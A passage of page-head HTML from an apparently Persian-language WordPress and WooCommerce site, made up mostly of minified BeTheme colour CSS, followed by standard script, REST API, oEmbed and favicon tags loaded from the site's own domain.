.post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#110d0d}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#110d0d}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#0095eb}.mfn-wish-button.loved:not(.link) .path{fill:#0095eb;stroke:#0095eb}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#0095eb}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#0095eb}a{color:#023e87}a:hover{color:#007cc3}*::-moz-selection{background-color:#0095eb;color:white}*::selection{background-color:#0095eb;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#0f0909}h1,h1 a,h1 a:hover,.text-logo #logo{color:#161922}h2,h2 a,h2 a:hover{color:#161922}h3,h3 a,h3 a:hover{color:#161922}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#161922}h5,h5 a,h5 a:hover{color:#161922}h6,h6 a,h6 a:hover,a.content_link .title{color:#161922}.woocommerce #customer_login h2{color:#161922} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#161922} .dropcap,.highlight:not(.highlight_image){background-color:#0095eb}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#0095eb}a:hover.mfn-link{color:#0095eb}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#007cc3}a.mfn-link-6:before{border-bottom-color:#007cc3}a.mfn-link svg .path{stroke:#0095eb}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#101112}hr.hr_color,.hr_color hr,.hr_dots span{color:#0095eb;background:#0095eb}.hr_zigzag i{color:#0095eb}.highlight-left:after,.highlight-right:after{background:#0095eb}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#0095eb}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#140f0f}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#000000}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#0095eb}#Top_bar .menu > li a:not(.menu-toggle):after{background:#0095eb}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#000000}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#0095eb}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#171616}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#0095eb}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#0095eb}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#171616;color:#0095eb}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#171616}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#1b1717}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#0b0909}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#0095eb !important;background:transparent}#Overlay{background:rgba(0,149,235,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#0095eb;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#211717}#Side_slide .extras .extras-wrapper a svg .path{stroke:#211717}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#121010}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#0a0909}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#121111}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(18,17,17,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#cccccc}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#0095eb}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#007cc3}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#0095eb}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#0095eb}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#0095eb}#Sliding-top a:hover{color:#007cc3}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#0095eb}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#0095eb}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#000000}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#050404}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#0095eb}.quick_fact .number-wrapper .number{color:#0095eb}.mfn-countdown{--mfn-countdown-number-color:#0095eb}.progress_bars .bars_list li .bar .progress{background-color:#0095eb}a:hover.icon_bar{color:#0095eb !important}a.content_link,a:hover.content_link{color:#0095eb}a.content_link:before{border-bottom-color:#0095eb}a.content_link:after{border-color:#0095eb}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#0095eb}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#0095eb}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#0095eb}.how_it_works .image_wrapper .number{background:#0095eb}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#0095eb}.trailer_box.plain .desc .subtitle{color:#0095eb}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#0095eb}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#0095eb}.list_item.lists_1 .list_left{background-color:#0095eb}.list_item .list_left{color:#0095eb}.feature_list ul li .icon i{color:#0095eb}.feature_list ul li:hover,.feature_list ul li:hover a{background:#0095eb}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#0095eb}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#0095eb}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#0095eb}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#0095eb}.pricing-box .plan-inside ul li .yes{background:#0095eb}.pricing-box-box.pricing-box-featured{background:#0095eb}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#000000;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#1982c2;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#000000}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#000000;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#1982c2;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0095eb;color:white} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#0095eb}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#0095eb !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#e5e5e5}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,#ffffff 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color:#080606!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#0b0808!important}}
form input.display-none{display:none!important}
</style>
<script type="text/javascript" src="https://sheddat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sheddat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sheddat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sheddat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e49a11db550efa03c57ff50cdea6001","fragment_name":"wc_fragments_2e49a11db550efa03c57ff50cdea6001","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sheddat.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sheddat.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.42.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://sheddat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sheddat.com/wp-json/wp/v2/pages/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sheddat.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://sheddat.com/wp-content/themes/betheme/rtl.css" type="text/css" media="screen" /><link rel="canonical" href="https://sheddat.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sheddat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsheddat.com%2F%25d8%25af%25d8%25b1%25d8%25a8%25d8%25a7%25d8%25b1%25d9%2587-%25d9%2585%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sheddat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsheddat.com%2F%25d8%25af%25d8%25b1%25d8%25a8%25d8%25a7%25d8%25b1%25d9%2587-%25d9%2585%25d8%25a7%2F&#038;format=xml" />
            <style>
                .wdgk_donation_content a.button.wdgk_add_donation { background-color: #0095eb !important; } .wdgk_donation_content a.button.wdgk_add_donation { color: #0a0a0a !important; }            </style>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="icon" href="https://sheddat.com/wp-content/uploads/2020/06/cropped-لوگوی-نشر-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sheddat.com/wp-content/uploads/2020/06/cropped-لوگوی-نشر-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sheddat.com/wp-content/uploads/2020/06/cropped-لوگوی-نشر-180x180.png" />
<meta name="msapplication-TileImage" content="https://sheddat.com/wp-content/uploads/2020/06/cropped-لوگوی-نشر-270x270.png" />

</head>

